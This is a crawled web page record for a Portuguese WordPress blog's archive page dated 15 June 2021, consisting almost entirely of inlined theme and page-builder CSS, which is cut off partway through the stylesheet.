

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.minhasinscricoes.com.br/2021/06/15/
body_size: 51109
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>15 de junho de 2021 - Blog Minhas Inscrições</title><style id="rocket-critical-css">:root{--bdt-breakpoint-s:640px;--bdt-breakpoint-m:960px;--bdt-breakpoint-l:1200px;--bdt-breakpoint-xl:1600px}.bdt-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.bdt-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.bdt-container{padding-left:40px;padding-right:40px}}.bdt-container>:last-child{margin-bottom:0}.bdt-overlay-default{background:rgba(255,255,255,0.8)}.bdt-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.bdt-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.bdt-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.bdt-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.bdt-slideshow-items>:not(.bdt-active){display:none}:root{--bdt-leader-fill-content:'.'}.bdt-flex{display:flex}.bdt-flex-middle{align-items:center}:root{--bdt-position-margin-offset:0px}[class*='bdt-position-center']{position:absolute!important;max-width:calc(100% - (var(--bdt-position-margin-offset) * 2));box-sizing:border-box}[class*='bdt-position-center-right']{top:calc(50% - var(--bdt-position-margin-offset));--bdt-position-translate-y:-50%;transform:translate(0,var(--bdt-position-translate-y))}.bdt-position-center-right{right:0}.bdt-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.bdt-position-large{margin:30px;--bdt-position-margin-offset:30px}@media (min-width:1200px){.bdt-position-large{margin:50px;--bdt-position-margin-offset:50px}}.bdt-position-relative{position:relative!important}.bdt-position-z-index{z-index:1}.bdt-prime-slider{position:relative;overflow:hidden}.bdt-prime-slider ul{padding:0;margin-top:0;list-style:none}.bdt-prime-slider li{list-style:none}.bdt-prime-slider h1 a{font-size:inherit}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--global--font-primary:var(--font-headings, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-secondary:var(--font-base, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif);--global--font-size-base:1.25rem;--global--font-size-xs:1rem;--global--font-size-sm:1.125rem;--global--font-size-md:1.25rem;--global--font-size-lg:1.5rem;--global--font-size-xl:2.25rem;--global--font-size-xxl:4rem;--global--font-size-xxxl:5rem;--global--font-size-page-title:var(--global--font-size-xxl);--global--letter-spacing:normal;--global--line-height-body:1.7;--global--line-height-heading:1.3;--global--line-height-page-title:1.1;--heading--font-family:var(--global--font-primary);--heading--font-size-h6:var(--global--font-size-xs);--heading--font-size-h5:var(--global--font-size-sm);--heading--font-size-h4:var(--global--font-size-lg);--heading--font-size-h3:calc(1.25 * var(--global--font-size-lg));--heading--font-size-h2:var(--global--font-size-xl);--heading--font-size-h1:var(--global--font-size-page-title);--heading--letter-spacing-h6:0.05em;--heading--letter-spacing-h5:0.05em;--heading--letter-spacing-h4:var(--global--letter-spacing);--heading--letter-spacing-h3:var(--global--letter-spacing);--heading--letter-spacing-h2:var(--global--letter-spacing);--heading--letter-spacing-h1:var(--global--letter-spacing);--heading--line-height-h6:var(--global--line-height-heading);--heading--line-height-h5:var(--global--line-height-heading);--heading--line-height-h4:var(--global--line-height-heading);--heading--line-height-h3:var(--global--line-height-heading);--heading--line-height-h2:var(--global--line-height-heading);--heading--line-height-h1:var(--global--line-height-page-title);--heading--font-weight:normal;--heading--font-weight-page-title:300;--heading--font-weight-strong:600;--latest-posts--title-font-family:var(--heading--font-family);--latest-posts--title-font-size:var(--heading--font-size-h3);--latest-posts--description-font-family:var(--global--font-secondary);--latest-posts--description-font-size:var(--global--font-size-sm);--list--font-family:var(--global--font-secondary);--definition-term--font-family:var(--global--font-primary);--global--color-black:#000;--global--color-dark-gray:#28303d;--global--color-gray:#39414d;--global--color-light-gray:#f0f0f0;--global--color-green:#d1e4dd;--global--color-blue:#d1dfe4;--global--color-purple:#d1d1e4;--global--color-red:#e4d1d1;--global--color-orange:#e4dad1;--global--color-yellow:#eeeadd;--global--color-white:#fff;--global--color-white-50:rgba(255, 255, 255, 0.5);--global--color-white-90:rgba(255, 255, 255, 0.9);--global--color-primary:var(--global--color-dark-gray);--global--color-secondary:var(--global--color-gray);--global--color-primary-hover:var(--global--color-primary);--global--color-background:var(--global--color-green);--global--color-border:var(--global--color-primary);--global--spacing-unit:20px;--global--spacing-measure:unset;--global--spacing-horizontal:25px;--global--spacing-vertical:30px;--global--elevation:1px 1px 3px 0 rgba(0, 0, 0, 0.2);--form--font-family:var(--global--font-secondary);--form--font-size:var(--global--font-size-sm);--form--line-height:var(--global--line-height-body);--form--color-text:var(--global--color-dark-gray);--form--color-ranged:var(--global--color-secondary);--form--label-weight:500;--form--border-color:var(--global--color-secondary);--form--border-width:3px;--form--border-radius:0;--form--spacing-unit:calc(0.5 * var(--global--spacing-unit));--cover--height:calc(15 * var(--global--spacing-vertical));--cover--color-foreground:var(--global--color-white);--cover--color-background:var(--global--color-black);--button--color-text:var(--global--color-background);--button--color-text-hover:var(--global--color-secondary);--button--color-text-active:var(--global--color-secondary);--button--color-background:var(--global--color-secondary);--button--color-background-active:var(--global--color-background);--button--font-family:var(--global--font-primary);--button--font-size:var(--global--font-size-base);--button--font-weight:500;--button--line-height:1.5;--button--border-width:3px;--button--border-radius:0;--button--padding-vertical:15px;--button--padding-horizontal:calc(2 * var(--button--padding-vertical));--entry-header--color:var(--global--color-primary);--entry-header--color-link:currentColor;--entry-header--color-hover:var(--global--color-primary-hover);--entry-header--color-focus:var(--global--color-secondary);--entry-header--font-size:var(--heading--font-size-h2);--entry-content--font-family:var(--global--font-secondary);--entry-author-bio--font-family:var(--heading--font-family);--entry-author-bio--font-size:var(--heading--font-size-h4);--branding--color-text:var(--global--color-primary);--branding--color-link:var(--global--color-primary);--branding--color-link-hover:var(--global--color-secondary);--branding--title--font-family:var(--global--font-primary);--branding--title--font-size:var(--global--font-size-lg);--branding--title--font-size-mobile:var(--heading--font-size-h4);--branding--title--font-weight:normal;--branding--title--text-transform:uppercase;--branding--description--font-family:var(--global--font-secondary);--branding--description--font-size:var(--global--font-size-sm);--branding--description--font-family:var(--global--font-secondary);--branding--logo--max-width:300px;--branding--logo--max-height:100px;--branding--logo--max-width-mobile:96px;--branding--logo--max-height-mobile:96px;--primary-nav--font-family:var(--global--font-secondary);--primary-nav--font-family-mobile:var(--global--font-primary);--primary-nav--font-size:var(--global--font-size-md);--primary-nav--font-size-sub-menu:var(--global--font-size-xs);--primary-nav--font-size-mobile:var(--global--font-size-sm);--primary-nav--font-size-sub-menu-mobile:var(--global--font-size-sm);--primary-nav--font-size-button:var(--global--font-size-xs);--primary-nav--font-style:normal;--primary-nav--font-style-sub-menu-mobile:normal;--primary-nav--font-weight:normal;--primary-nav--font-weight-button:500;--primary-nav--color-link:var(--global--color-primary);--primary-nav--color-link-hover:var(--global--color-primary-hover);--primary-nav--color-text:var(--global--color-primary);--primary-nav--padding:calc(0.66 * var(--global--spacing-unit));--primary-nav--border-color:var(--global--color-primary);--pagination--color-text:var(--global--color-primary);--pagination--color-link-hover:var(--global--color-primary-hover);--pagination--font-family:var(--global--font-secondary);--pagination--font-size:var(--global--font-size-lg);--pagination--font-weight:normal;--pagination--font-weight-strong:600;--footer--color-text:var(--global--color-primary);--footer--color-link:var(--global--color-primary);--footer--color-link-hover:var(--global--color-primary-hover);--footer--font-family:var(--global--font-primary);--footer--font-size:var(--global--font-size-sm);--pullquote--font-family:var(--global--font-primary);--pullquote--font-size:var(--heading--font-size-h3);--pullquote--font-style:normal;--pullquote--letter-spacing:var(--heading--letter-spacing-h4);--pullquote--line-height:var(--global--line-height-heading);--pullquote--border-width:3px;--pullquote--border-color:var(--global--color-primary);--pullquote--color-foreground:var(--global--color-primary);--pullquote--color-background:var(--global--color-background);--quote--font-family:var(--global--font-secondary);--quote--font-size:var(--global--font-size-md);--quote--font-size-large:var(--global--font-size-xl);--quote--font-style:normal;--quote--font-weight:700;--quote--font-weight-strong:bolder;--quote--font-style-large:normal;--quote--font-style-cite:normal;--quote--line-height:var(--global--line-height-body);--quote--line-height-large:1.35;--separator--border-color:var(--global--color-border);--separator--height:1px;--table--stripes-border-color:var(--global--color-light-gray);--table--stripes-background-color:var(--global--color-light-gray);--table--has-background-text-color:var(--global--color-dark-gray);--widget--line-height-list:1.9;--widget--line-height-title:1.4;--widget--font-weight-title:700;--widget--spacing-menu:calc(0.66 * var(--global--spacing-unit));--global--admin-bar--height:0px}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--global--font-size-xxl:6rem;--global--font-size-xxxl:9rem;--heading--font-size-h3:2rem;--heading--font-size-h2:3rem}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:0.67em 0}a{background-color:transparent;text-decoration-thickness:1px}img{border-style:none}input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}input{overflow:visible}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:root{--responsive--spacing-horizontal:calc(2 * var(--global--spacing-horizontal) * 0.6);--responsive--aligndefault-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignwide-width:calc(100vw - var(--responsive--spacing-horizontal));--responsive--alignfull-width:100%;--responsive--alignright-margin:var(--global--spacing-horizontal);--responsive--alignleft-margin:var(--global--spacing-horizontal)}@media only screen and (min-width:482px){:root{--responsive--aligndefault-width:min(calc(100vw - 4 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:calc(100vw - 4 * var(--global--spacing-horizontal));--responsive--alignright-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)));--responsive--alignleft-margin:calc(0.5 * (100vw - var(--responsive--aligndefault-width)))}}@media only screen and (min-width:822px){:root{--responsive--aligndefault-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 610px);--responsive--alignwide-width:min(calc(100vw - 8 * var(--global--spacing-horizontal)), 1240px)}}html,body,p,ul,li,form,h1,h2,h3{padding:0;margin:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}html{box-sizing:border-box;font-family:var(--global--font-secondary);line-height:var(--global--line-height-body)}*,*::before,*::after{box-sizing:inherit}body{font-size:var(--global--font-size-base);font-weight:normal;color:var(--global--color-primary);text-align:left;background-color:var(--global--color-background)}input[type=search]{border:var(--form--border-width) solid var(--form--border-color);border-radius:var(--form--border-radius);color:var(--form--color-text);line-height:var(--global--line-height-body);padding:var(--form--spacing-unit);margin:0 2px;max-width:100%}::-moz-placeholder{opacity:1}img{height:auto;max-width:100%;vertical-align:middle}i{font-style:italic}a{color:var(--wp--style--color--link, var(--global--color-primary));text-underline-offset:3px;text-decoration-skip-ink:all}h1,h2,h3{clear:both;font-family:var(--heading--font-family);font-weight:var(--heading--font-weight)}h1{font-size:var(--heading--font-size-h1);letter-spacing:var(--heading--letter-spacing-h1);line-height:var(--heading--line-height-h1)}h2{font-size:var(--heading--font-size-h2);letter-spacing:var(--heading--letter-spacing-h2);line-height:var(--heading--line-height-h2)}h3{font-size:var(--heading--font-size-h3);letter-spacing:var(--heading--letter-spacing-h3);line-height:var(--heading--line-height-h3)}ul{font-family:var(--list--font-family);margin:0;padding-left:calc(2 * var(--global--spacing-horizontal))}ul{list-style-type:disc}p{line-height:var(--wp--typography--line-height, var(--global--line-height-body))}html,body,div,nav,article,section{max-width:none}@font-face{font-display:swap;font-family:eicons;src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0);src:url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.15.0#iefix) format("embedded-opentype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.15.0) format("woff2"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.15.0) format("woff"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.15.0) format("truetype"),url(https://blog.minhasinscricoes.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.15.0#eicon) format("svg");font-weight:400;font-style:normal}[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:'\e816'}.eicon-close:before{content:'\e87f'}.dialog-close-button{position:absolute;margin-top:15px;right:15px;font-size:15px;line-height:1}.dialog-close-button:not(:hover){opacity:.4}.elementor-screen-only{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual}.elementor *,.elementor :after,.elementor :before{-webkit-box-sizing:border-box;box-sizing:border-box}.elementor a{-webkit-box-shadow:none;box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.elementor .elementor-background-overlay{height:100%;width:100%;top:0;left:0;position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:var(--flex-direction);flex-direction:var(--flex-direction);-ms-flex-wrap:var(--flex-wrap);flex-wrap:var(--flex-wrap);-webkit-box-pack:var(--justify-content);-ms-flex-pack:var(--justify-content);justify-content:var(--justify-content);-webkit-box-align:var(--align-items);-ms-flex-align:var(--align-items);align-items:var(--align-items);-ms-flex-line-pack:var(--align-content);align-content:var(--align-content);gap:var(--gap);-ms-flex-preferred-size:var(--flex-basis);flex-basis:var(--flex-basis);-webkit-box-flex:var(--flex-grow);-ms-flex-positive:var(--flex-grow);flex-grow:var(--flex-grow);-ms-flex-negative:var(--flex-shrink);flex-shrink:var(--flex-shrink);-webkit-box-ordinal-group:var(--order);-ms-flex-order:var(--order);order:var(--order);-ms-flex-item-align:var(--align-self);align-self:var(--align-self)}.elementor-align-justify .elementor-button{width:100%}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{-ms-flex-wrap:wrap;flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{min-height:1px}.elementor-column{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}@media (max-width:1024px){.elementor-grid-tablet-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}}@media (max-width:767px){.elementor-grid-mobile-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1px){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1px){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1px){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){#elementor-device-mode:after{content:"mobile"}}.elementor-button{display:inline-block;line-height:1;background-color:#818a91;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-button-text{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-slide{-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{vertical-align:middle;display:inline-block}.elementor-kit-334{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Exo";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Exo";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Exo";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Exo";--e-global-typography-accent-font-weight:500;font-family:"Exo",Sans-serif}.elementor-kit-334 p{margin-bottom:25px}.elementor-kit-334 a{color:#FD9E01}.elementor-kit-334 h1{font-family:"Exo",Sans-serif}.elementor-kit-334 h2{font-family:"Exo",Sans-serif;line-height:1.1em}.elementor-kit-334 h3{font-family:"Exo",Sans-serif}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-element{--widgets-spacing:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-location-header:before{content:"";display:table;clear:both}.elementor-search-form{display:block}.elementor-search-form input[type=search]{margin:0;border:0;padding:0;display:inline-block;vertical-align:middle;white-space:normal;background:none;line-height:1;min-width:0;font-size:15px;-webkit-appearance:none;-moz-appearance:none}.elementor-search-form__container{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;border:0 solid transparent;min-height:50px}.elementor-search-form__container:not(.elementor-search-form--full-screen){background:#eceeef}.elementor-search-form__input{-ms-flex-preferred-size:100%;flex-basis:100%;color:#55595c}.elementor-search-form__input::-webkit-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input:-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input:-moz-placeholder,.elementor-search-form__input::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form__input::-ms-input-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input{font-size:50px;text-align:center;border:solid #fff;border-width:0 0 1px;line-height:1.5;color:#fff}.elementor-search-form--skin-full_screen .elementor-search-form__toggle{display:inline-block;vertical-align:middle;color:var(--e-search-form-toggle-color,#494c4f);font-size:var(--e-search-form-toggle-size,33px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i{position:relative;display:block;width:var(--e-search-form-toggle-size,33px);height:var(--e-search-form-toggle-size,33px);background-color:var(--e-search-form-toggle-background-color,rgba(0,0,0,.05));border:var(--e-search-form-toggle-border-width,0) solid var(--e-search-form-toggle-color,#494c4f);border-radius:var(--e-search-form-toggle-border-radius,3px)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.elementor-search-form--skin-full_screen .elementor-search-form__toggle i:before{font-size:var(--e-search-form-toggle-icon-size,.55em)}.elementor-search-form--skin-full_screen .elementor-search-form__container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;z-index:9998;top:0;left:0;right:0;bottom:0;height:100vh;padding:0 15%;background-color:rgba(0,0,0,.8)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen){overflow:hidden;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.elementor-search-form--skin-full_screen .elementor-search-form__container:not(.elementor-search-form--full-screen) .dialog-lightbox-close-button{display:none}.elementor-widget-posts:after{display:none}.elementor-posts-container:not(.elementor-posts-masonry){-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.elementor-posts-container .elementor-post{padding:0;margin:0}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;width:100%;max-height:none;max-width:none}.elementor-posts-container .elementor-post__thumbnail__link{position:relative;display:block;width:100%}.elementor-posts .elementor-post{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__excerpt{margin-bottom:10px}.elementor-posts .elementor-post__excerpt p{margin:0;line-height:1.5em;font-size:14px;color:#777}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--thumbnail-top .elementor-post{display:block}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top .elementor-post__text{width:100%}.elementor-posts .elementor-post__card{overflow:hidden;position:relative;background-color:#fff;width:100%;min-height:100%;border-radius:3px;border:0 solid #818a91}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts .elementor-post__card .elementor-post__text{padding:0 30px;margin-bottom:0;margin-top:20px}.elementor-posts .elementor-post__card .elementor-post__title{font-size:21px}.elementor-posts .elementor-post__card .elementor-post__excerpt{line-height:1.7}.elementor-posts .elementor-post__card .elementor-post__excerpt,.elementor-posts .elementor-post__card .elementor-post__title{margin-bottom:25px}.elementor-posts--thumbnail-top .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{display:block;content:"";background-image:-o-linear-gradient(bottom,rgba(0,0,0,.35) 0,transparent 75%);background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.35)),color-stop(75%,transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;height:100%;width:100%;position:absolute;bottom:0;opacity:1}.elementor-card-shadow-yes .elementor-post__card{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.elementor-slides .swiper-slide-bg{background-size:cover;background-position:50%;background-repeat:no-repeat;min-width:100%;min-height:100%}.elementor-slides .swiper-slide-inner{background-repeat:no-repeat;background-position:50%;position:absolute;top:0;left:0;bottom:0;right:0;padding:50px;margin:auto}.elementor-slides .swiper-slide-inner{color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:35px;font-weight:700;line-height:1}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:17px;line-height:1.4}.elementor-slides .swiper-slide-inner .elementor-slide-description:not(:last-child),.elementor-slides .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:30px}.elementor-slides .swiper-slide-inner .elementor-slide-button{border:2px solid #fff;color:#fff;background:transparent;display:inline-block}.elementor-slides .swiper-slide-inner .elementor-slide-button{background:transparent;color:inherit;text-decoration:none}.elementor--v-position-middle .swiper-slide-inner{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor--h-position-center .swiper-slide-inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px}}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden}.swiper-slide a{display:inline}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-nav-menu--layout-horizontal 